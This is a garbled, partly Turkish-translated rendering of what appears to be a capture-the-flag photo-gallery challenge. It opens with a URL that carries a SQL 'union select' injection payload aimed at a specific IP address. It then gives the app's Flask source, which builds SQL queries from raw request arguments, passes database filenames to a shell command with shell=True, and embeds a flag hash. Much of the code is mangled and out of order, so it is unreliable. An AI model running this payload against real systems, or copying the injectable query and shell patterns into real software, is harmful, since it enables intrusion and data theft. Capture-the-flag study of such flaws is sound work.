 35.190.155.168/fce0ba9e30/fetch?id=1.1 union select "main.py"
$ ALBÜMLER $ " 'viewAlbum =' "
$ TITLE $
$ GALLERY $ " def getDb (): return MySQLdb.connect (host = "localhost", kullanıcı = "root", password = "", db
= "level5") def sanitize (data): return data.replace ( '&', '&'). Replace ('<', '<'). Replace ('>', '>'). Replace ('"', '"') @
app.route ('/') def index (): cur = getDb (). cursor () cur.execute ('SELECT id, title from albums') albums = list
(cur.fetchall ()) rep = '' id için, albümlerdeki başlık: rep + = '
% s
\ n '% sanitize (başlık) temsilcisi + ='
cur.fetchall () içinde pid, ptitle, pfn için 'cur.execute (' fotoğraflardan SEÇ id, başlık, dosya adı =% s SINIR 3 ',
(id,)) fns = []: rep + ='
% s
'% (pid, sanitize (ptitle)) fns.append (pfn) rep + =' Kullanılan alan: '+ subprocess.check_output (' du -ch% s || çıkış
0 '%' 'join (' dosyalar / ' + fn fn için fn), shell = True, stderr = subprocess.STDOUT) .strip (). rsplit ('\ n', 1) [- 1]
+ ' ' rep + = '
\ n 'home.replace (' $ ALBUMS $ ', rep) @ app.route (' / fetch ') def fetch (): cur = getDb (). cursor () if cur.execute
(' fotoğraflardan dosya adını SEÇ NEREDE id =% s '% request.args [' id ']) == 0: iptal (404) # Tek başına gitmek
tehlikelidir, şunu al: # ^ FLAG ^ 230766d425c4a8182f11d704c2287a5a58e49efbccc107c5a84b07325033c08b. '%
cur.fetchone () [0] .replace (' .. ',' '),' rb '). __name__ == "__main__" ise () okuyun: app.run (host =' 0.0.0.0 ',
bağlantı noktası = 80)